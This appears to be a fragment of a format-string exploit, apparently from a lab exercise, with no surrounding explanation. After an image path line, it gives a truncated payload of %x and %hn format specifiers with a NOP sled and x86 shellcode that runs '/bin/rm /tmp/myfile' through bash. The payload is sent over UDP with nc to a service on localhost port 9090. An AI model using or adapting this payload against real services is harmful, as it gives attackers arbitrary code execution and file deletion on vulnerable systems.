 x33\x44\xcc\xf0\xff\xbf")%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%49021x%hn%12600x%hn$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\x
c0\x50\x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89\xe0\
x31\xd2\x52\x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe2\x31\xc9
\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80") | nc -u
127.0.0.1 9090